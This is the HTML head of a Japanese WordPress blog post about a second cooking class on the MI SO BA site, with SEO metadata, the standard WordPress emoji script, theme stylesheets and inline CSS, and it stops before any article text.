

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.misoba.jp/2023/09/26/%E7%AC%AC2%E5%9B%9E%E3%82%AF%E3%83%83%E3%82%AD%E3%83%B3%E3%82%B0%E3%82%AF%E3%83%A9%E3%82%B9/
body_size: 16842
content:
<!doctype html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="viewport" content="width=device-width, initial-scale=1"/>

<link rel="apple-touch-icon" href="http://www.misoba.jp/wp-content/uploads/2018/05/favicon.png">
<link rel="pingback" href="http://www.misoba.jp/xmlrpc.php">

<!--[if IE]>
<link rel="shortcut icon" href="http://www.misoba.jp/wp-content/uploads/2018/05/favicon.png"><![endif]-->




		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>第2回クッキングクラス | MI SO BA</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="江藤 薫"/>
	<link rel="canonical" href="http://www.misoba.jp/2023/09/26/%e7%ac%ac2%e5%9b%9e%e3%82%af%e3%83%83%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%af%e3%83%a9%e3%82%b9/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="MI SO BA | 潮風と発酵。" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="第2回クッキングクラス | MI SO BA" />
		<meta property="og:url" content="http://www.misoba.jp/2023/09/26/%e7%ac%ac2%e5%9b%9e%e3%82%af%e3%83%83%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%af%e3%83%a9%e3%82%b9/" />
		<meta property="article:published_time" content="2023-09-26T03:15:00+00:00" />
		<meta property="article:modified_time" content="2023-10-08T03:17:21+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="第2回クッキングクラス | MI SO BA" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"http:\/\/www.misoba.jp\/2023\/09\/26\/%e7%ac%ac2%e5%9b%9e%e3%82%af%e3%83%83%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%af%e3%83%a9%e3%82%b9\/#article","name":"\u7b2c2\u56de\u30af\u30c3\u30ad\u30f3\u30b0\u30af\u30e9\u30b9 | MI SO BA","headline":"\u7b2c2\u56de\u30af\u30c3\u30ad\u30f3\u30b0\u30af\u30e9\u30b9","author":{"@id":"http:\/\/www.misoba.jp\/author\/misobaadmin\/#author"},"publisher":{"@id":"http:\/\/www.misoba.jp\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/www.misoba.jp\/wp-content\/uploads\/2023\/10\/20230926_01.jpg","width":1080,"height":1080},"datePublished":"2023-09-26T12:15:00+09:00","dateModified":"2023-10-08T12:17:21+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"http:\/\/www.misoba.jp\/2023\/09\/26\/%e7%ac%ac2%e5%9b%9e%e3%82%af%e3%83%83%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%af%e3%83%a9%e3%82%b9\/#webpage"},"isPartOf":{"@id":"http:\/\/www.misoba.jp\/2023\/09\/26\/%e7%ac%ac2%e5%9b%9e%e3%82%af%e3%83%83%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%af%e3%83%a9%e3%82%b9\/#webpage"},"articleSection":"\u30af\u30c3\u30ad\u30f3\u30b0\u30af\u30e9\u30b9"},{"@type":"BreadcrumbList","@id":"http:\/\/www.misoba.jp\/2023\/09\/26\/%e7%ac%ac2%e5%9b%9e%e3%82%af%e3%83%83%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%af%e3%83%a9%e3%82%b9\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.misoba.jp#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"http:\/\/www.misoba.jp","nextItem":{"@type":"ListItem","@id":"http:\/\/www.misoba.jp\/category\/%e3%82%af%e3%83%83%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%af%e3%83%a9%e3%82%b9\/#listItem","name":"\u30af\u30c3\u30ad\u30f3\u30b0\u30af\u30e9\u30b9"}},{"@type":"ListItem","@id":"http:\/\/www.misoba.jp\/category\/%e3%82%af%e3%83%83%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%af%e3%83%a9%e3%82%b9\/#listItem","position":2,"name":"\u30af\u30c3\u30ad\u30f3\u30b0\u30af\u30e9\u30b9","item":"http:\/\/www.misoba.jp\/category\/%e3%82%af%e3%83%83%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%af%e3%83%a9%e3%82%b9\/","nextItem":{"@type":"ListItem","@id":"http:\/\/www.misoba.jp\/2023\/09\/26\/%e7%ac%ac2%e5%9b%9e%e3%82%af%e3%83%83%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%af%e3%83%a9%e3%82%b9\/#listItem","name":"\u7b2c2\u56de\u30af\u30c3\u30ad\u30f3\u30b0\u30af\u30e9\u30b9"},"previousItem":{"@type":"ListItem","@id":"http:\/\/www.misoba.jp#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"http:\/\/www.misoba.jp\/2023\/09\/26\/%e7%ac%ac2%e5%9b%9e%e3%82%af%e3%83%83%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%af%e3%83%a9%e3%82%b9\/#listItem","position":3,"name":"\u7b2c2\u56de\u30af\u30c3\u30ad\u30f3\u30b0\u30af\u30e9\u30b9","previousItem":{"@type":"ListItem","@id":"http:\/\/www.misoba.jp\/category\/%e3%82%af%e3%83%83%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%af%e3%83%a9%e3%82%b9\/#listItem","name":"\u30af\u30c3\u30ad\u30f3\u30b0\u30af\u30e9\u30b9"}}]},{"@type":"Organization","@id":"http:\/\/www.misoba.jp\/#organization","name":"MI SO BA","description":"\u6f6e\u98a8\u3068\u767a\u9175\u3002","url":"http:\/\/www.misoba.jp\/"},{"@type":"Person","@id":"http:\/\/www.misoba.jp\/author\/misobaadmin\/#author","url":"http:\/\/www.misoba.jp\/author\/misobaadmin\/","name":"\u6c5f\u85e4 \u85ab","image":{"@type":"ImageObject","@id":"http:\/\/www.misoba.jp\/2023\/09\/26\/%e7%ac%ac2%e5%9b%9e%e3%82%af%e3%83%83%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%af%e3%83%a9%e3%82%b9\/#authorImage","url":"http:\/\/2.gravatar.com\/avatar\/5a3d6fcda735ea49fda0650d48c2d7e5?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u6c5f\u85e4 \u85ab"}},{"@type":"WebPage","@id":"http:\/\/www.misoba.jp\/2023\/09\/26\/%e7%ac%ac2%e5%9b%9e%e3%82%af%e3%83%83%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%af%e3%83%a9%e3%82%b9\/#webpage","url":"http:\/\/www.misoba.jp\/2023\/09\/26\/%e7%ac%ac2%e5%9b%9e%e3%82%af%e3%83%83%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%af%e3%83%a9%e3%82%b9\/","name":"\u7b2c2\u56de\u30af\u30c3\u30ad\u30f3\u30b0\u30af\u30e9\u30b9 | MI SO BA","inLanguage":"ja","isPartOf":{"@id":"http:\/\/www.misoba.jp\/#website"},"breadcrumb":{"@id":"http:\/\/www.misoba.jp\/2023\/09\/26\/%e7%ac%ac2%e5%9b%9e%e3%82%af%e3%83%83%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%af%e3%83%a9%e3%82%b9\/#breadcrumblist"},"author":{"@id":"http:\/\/www.misoba.jp\/author\/misobaadmin\/#author"},"creator":{"@id":"http:\/\/www.misoba.jp\/author\/misobaadmin\/#author"},"image":{"@type":"ImageObject","url":"http:\/\/www.misoba.jp\/wp-content\/uploads\/2023\/10\/20230926_01.jpg","@id":"http:\/\/www.misoba.jp\/2023\/09\/26\/%e7%ac%ac2%e5%9b%9e%e3%82%af%e3%83%83%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%af%e3%83%a9%e3%82%b9\/#mainImage","width":1080,"height":1080},"primaryImageOfPage":{"@id":"http:\/\/www.misoba.jp\/2023\/09\/26\/%e7%ac%ac2%e5%9b%9e%e3%82%af%e3%83%83%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%af%e3%83%a9%e3%82%b9\/#mainImage"},"datePublished":"2023-09-26T12:15:00+09:00","dateModified":"2023-10-08T12:17:21+09:00"},{"@type":"WebSite","@id":"http:\/\/www.misoba.jp\/#website","url":"http:\/\/www.misoba.jp\/","name":"MI SO BA","description":"\u6f6e\u98a8\u3068\u767a\u9175\u3002","inLanguage":"ja","publisher":{"@id":"http:\/\/www.misoba.jp\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="MI SO BA &raquo; フィード" href="http://www.misoba.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="MI SO BA &raquo; コメントフィード" href="http://www.misoba.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MI SO BA &raquo; 第2回クッキングクラス のコメントのフィード" href="http://www.misoba.jp/2023/09/26/%e7%ac%ac2%e5%9b%9e%e3%82%af%e3%83%83%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%af%e3%83%a9%e3%82%b9/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.misoba.jp\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.misoba.jp/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='http://www.misoba.jp/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='http://www.misoba.jp/wp-content/themes/jstork/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='http://www.misoba.jp/wp-content/themes/jstork_custom/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://www.misoba.jp/wp-content/themes/jstork/library/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css' href='http://www.misoba.jp/wp-content/themes/jstork/library/css/shortcode.css' type='text/css' media='all' />
<link rel='stylesheet' id='gf_Concert-css' href='//fonts.googleapis.com/css?family=Concert+One' type='text/css' media='all' />
<link rel='stylesheet' id='gf_Lato-css' href='//fonts.googleapis.com/css?family=Lato' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-css' href='http://www.misoba.jp/wp-content/themes/jstork/library/css/remodal.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://www.misoba.jp/wp-content/themes/jstork/library/css/animate.min.css' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="http://www.misoba.jp/wp-json/" /><link rel="alternate" type="application/json" href="http://www.misoba.jp/wp-json/wp/v2/posts/3928" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.misoba.jp/xmlrpc.php?rsd" />

<link rel='shortlink' href='http://www.misoba.jp/?p=3928' />
<link rel="alternate" type="application/json+oembed" href="http://www.misoba.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.misoba.jp%2F2023%2F09%2F26%2F%25e7%25ac%25ac2%25e5%259b%259e%25e3%2582%25af%25e3%2583%2583%25e3%2582%25ad%25e3%2583%25b3%25e3%2582%25b0%25e3%2582%25af%25e3%2583%25a9%25e3%2582%25b9%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.misoba.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.misoba.jp%2F2023%2F09%2F26%2F%25e7%25ac%25ac2%25e5%259b%259e%25e3%2582%25af%25e3%2583%2583%25e3%2582%25ad%25e3%2583%25b3%25e3%2582%25b0%25e3%2582%25af%25e3%2583%25a9%25e3%2582%25b9%2F&#038;format=xml" />
<style type="text/css">
body{color: #686868;}
a, #breadcrumb li.bc_homelink a::before, .authorbox .author_sns li a::before{color: #3d3d3d;}
a:hover{color: #205ec9;}
.article-footer .post-categories li a,.article-footer .tags a,.accordionBtn{  background: #3d3d3d;  border-color: #3d3d3d;}
.article-footer .tags a{color:#3d3d3d; background: none;}
.article-footer .post-categories li a:hover,.article-footer .tags a:hover,.accordionBtn.active{ background:#205ec9;  border-color:#205ec9;}
input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],select,textarea,.field { background-color: #ffffff;}
.header{color: #f2f2f2;}
.bgfull .header,.header.bg,.header #inner-header,.menu-sp{background: #ffffff;}
#logo a{color: #3a3a3a;}
#g_nav .nav li a,.nav_btn,.menu-sp a,.menu-sp a,.menu-sp > ul:after{color: #b7b7b7;}
#logo a:hover,#g_nav .nav li a:hover,.nav_btn:hover{color:#eeeeee;}
@media only screen and (min-width: 768px) {
.nav > li > a:after{background: #eeeeee;}
.nav ul {background: #a8a8a8;}
#g_nav .nav li ul.sub-menu li a{color: #f7f7f7;}
}
